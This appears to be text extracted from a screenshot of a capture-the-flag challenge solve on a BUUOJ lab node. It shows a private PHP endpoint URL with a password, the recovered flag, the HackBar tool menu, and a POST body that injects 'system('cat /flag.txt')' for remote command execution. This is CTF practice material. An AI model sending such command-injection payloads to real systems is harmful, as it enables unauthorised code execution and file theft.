 Upload
d6d0669c-2659-45a8-b597-1
dee198a3-b68c-4b77-98d1-c
dee198a3-b68c-4b77-98d1-c
不安全 dee198a3-b68c-4b77-98d1-d081b0556ce9.node5.buuoj.cn:81/private/Alg1ZEiMzV.php?password=7qeXQEZG
flag{ff7d129a-bc28-4aef-8ba3-0f5086544a6c}
HackBar Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Perforr
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING H
URL
http://dee198a3-b68c-4b77-98d1-d081b0556ce9.node5.buuoj.cn:81/private/Alg1ZEiMzV.php?password=7qeXQEZG
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name
1=system('cat /flag.txt'); Upgrade-Ins